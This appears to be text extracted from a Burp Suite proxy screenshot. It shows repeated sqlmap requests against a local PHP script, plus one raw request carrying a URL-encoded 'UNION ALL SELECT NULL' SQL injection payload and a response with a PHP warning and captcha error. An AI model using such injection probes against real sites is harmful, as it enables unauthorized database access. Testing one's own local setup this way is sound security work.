 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
315 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=303
316 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=fd7
317 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=773
318 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=8f2
319 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=936
320 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=3f7
321 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=dcc
322 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=e0f
323 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=938
324 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=bb2
325 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=825
326 http://127.0.0.1 GET /sqqyw/php/v144.php?u=1&p=1&yz... ✓ 200 940 script php 127.0.0.1 PHPSESSID=e4c
Request
Pretty Raw Hex \n
1 GET /sqqyw/php/v144.php?u=1&p=1&yz=ltux&id=
1%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL
--%20gqhz HTTP/1.1
2 Cache-Control: no-cache
3 Referer: 127.0.0.1
4 User-Agent: sqlmap/1.5.5.12#dev (http://sqlmap.org)
5 Host: 127.0.0.1
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n Select extension...
<br />
25 <b>
Warning
</b>
: file_get_contents(http://173941.vhost264.cloudvhost.cn/sq.php?url=
]: failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
26 in <b>
D:\phpStudy\PHPTutorial\WWW\sqqyw\php\v144.php
</b>
on line <b>
155
</b>
<br />
27 验证码错误! <script>
yzmAAAA()
</script>
28
INSPECTOR
Query Parameters (4)
Request Headers (7)
Response Headers (10)